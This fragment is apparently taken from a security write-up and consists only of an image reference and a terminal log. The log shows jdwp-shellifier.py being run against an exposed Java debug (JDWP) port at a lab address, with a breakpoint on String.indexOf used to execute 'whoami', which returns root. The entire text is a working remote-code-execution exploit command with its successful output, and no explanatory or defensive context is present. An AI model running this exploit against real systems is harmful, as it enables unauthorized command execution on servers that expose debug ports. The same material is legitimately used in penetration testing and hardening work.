 F:\>python2 jdwp-shellifier.py -t 192.168.182.130 -p 8000 --break-on "java.lang.String.indexOf" --cmd "whoami"
[+] Targeting '192.168.182.130:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.12'
[+] Found Runtime class: id=be5
[+] Found Runtime.getRuntime(): id=7f0d3c03d528
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.indexOf'
[+] Received matching event from thread 0xc8b
[+] Selected payload 'whoami'
[+] Command string object created id:c8c
[+] Runtime.getRuntime() returned context id:0xc8d
[+] found Runtime.exec(): id=7f0d3c03d560
[+] Runtime.exec() successful, retId=c8e
[+] Found Process class: id=424
[+] Found Process.getInputStream(): id=7f0d2c243138
[+] InputStreamReader Object Id=c90
[+] bufferedReader Object Id=c91
[+] Found readline method Id=7f0d2c243558
[+] Output command execution result start:
root
[+] Output command execution result complete.
[!] Command successfully executed